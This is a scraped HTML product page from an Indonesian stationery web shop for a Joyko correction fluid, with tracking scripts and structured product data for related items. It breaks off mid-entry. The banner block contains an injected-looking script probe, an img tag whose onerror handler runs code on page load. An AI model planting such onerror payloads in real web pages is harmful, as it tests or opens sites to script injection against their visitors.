category-item last"><a href="https://www.jenisalattulis.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.jenisalattulis.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Sekolah Dan Kantor Harga Murah" <img src="https://i.ibb.co.com/jZsNx8YG/jenisalattulis-com-1-banner-1400x350.jpg" alt="jenisalattulis-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(39);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jenisalattulis.com/joyko-correction-fluid-cf-s203a.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SN7MLQFK78');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 14,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208548-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":14,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SN7MLQFK78"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-CFS203A"],"content_category":"","content_name":"Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair","content_type":"product","contents":[{"id":"JK-CFS203A","quantity":1}],"currency":"IDR","value":3700}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.jenisalattulis.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.jenisalattulis.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.jenisalattulis.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.jenisalattulis.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.jenisalattulis.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s203a.html","name":"Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S203A # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena & Pita Penutup Tulisan Tinta &gt; Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S203A harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3700,"url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s203a.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CFS203A","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-CFS203A","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-P18IB (Plastik) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-P18IB (Plastik) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-P18IB (Plastik) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-p18ib-plastik.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfjk01-jk-cfjk101-jk-cfjk101a-jk-cfp18ib_dmtxznw7dpy7fuea.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-P211 (Plastik) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-P211 (Plastik) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-P211 (Plastik) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-p211-plastik.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-p211-plastik-sku-jk-cfp211_zuhpgp8ooq5dbtxj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-P231 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-P231 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-P231 harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-p231.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-p231-sku-jk-cfp231_bu2gvyexsnlkgzbc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-P235 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-P235 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-P235 harga per Dozen","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-p235.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-cfs228-jk-cfs229-jk-cfs230-jk-cfp231-jk-cfs-232-jk-cfsb233-jk-cfsb234-jk-cfp235_uivsfeggk8wnyx5w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S201PT (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S201PT (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S201PT (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s201pt-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S205PT (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S205PT (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S205PT (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s205pt-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S209 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S209 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S209 (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s209-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S209A (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S209A (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S209A (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s209a-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S210 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S210 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S210 (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s210-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s210-besi-sku-jk-cfs210_56fqpgdftklioa38.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S221 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S221 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S221 (Besi) harga per Boxes","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s221-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s221-besi-sku-jk-cfs221_fcqey73uasn1zngu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S222 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S222 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S222 (Besi) harga per Lusin","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s222-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s222-besi-sku-jk-cfs222_fql8rpbyrslmz8jo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S223 (Besi) Batik Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S223 (Besi) Batik # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S223 (Besi) Batik harga per Lusin","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s223-besi-batik.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S224 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S224 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S224 (Besi) harga per Pack","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s224-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S225 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S225 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S225 (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s225-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S226 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S226 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S226 (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s226-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S227 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S227 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S227 (Besi) harga per Pack","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s227-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-corrfluid-cf-s-sku-jk-cfs223-jk-cfs224-jk-cfs225-jk-cfs226-jk-cfs227_drn7en4ofrgwej6m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S228 (Besi) Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S228 (Besi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Cairan, Pena & Pita Penutup Tulisan Tinta > Cairan Koreksi # google_product_category_id: 543618 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Correction Fluid CF-S228 (Besi) harga per Pcs","url":"https:\/\/www.jenisalattulis.com\/joyko-correction-fluid-cf-s228-besi.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-correction-fluid-cf-s228-besi-sku-jk-cfs228_nemhb7lnoj3thyv3.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Correction Fluid CF-S229 Tip-ex Penghapus Pulpen Cair","description":"nama_produk: Joyko Correction Fluid CF-S229 # google_product_category: Perlengkapan 